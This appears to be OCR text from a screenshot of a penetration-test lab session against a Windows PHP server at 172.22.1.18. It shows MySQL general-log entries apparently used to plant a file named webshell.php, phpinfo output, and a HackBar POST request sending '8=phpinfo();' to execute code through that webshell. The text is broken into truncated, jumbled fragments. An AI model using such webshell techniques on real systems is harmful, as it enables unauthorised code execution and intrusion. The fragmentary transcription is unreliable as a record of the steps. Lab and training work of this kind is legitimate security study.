 不安全 172.22.1.18/webshell.php
12
MySQLa, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 126 Quit
127 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 127 Query show variables like 'general%' 127 Quit 240816 2:39:20 128 Connect root@localho
'utf8_general_ci' 128 Init DB mysql 128 Query SHOW MASTER LOGS 128 Quit 240816 2:39:21 129 Connect root@localhost on 129 Query SET NAMES
240816 2:40:19 130 Connect root@localhost on 130 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 130 Query select '
PHP Version 7.1.9
System Windows NT XIAORANG-OA01 6.3 build 9600 (Windows Server 2012 R2 Datacenter Edition)
Build Date Aug 30 2017 18:33:20
Compiler MSVC14 (Visual C++ 2015)
www.php.net
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.22.1.18/webshell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
8=phpinfo();
Name
Upgrade-Insecure-Requests
Name
User-Agent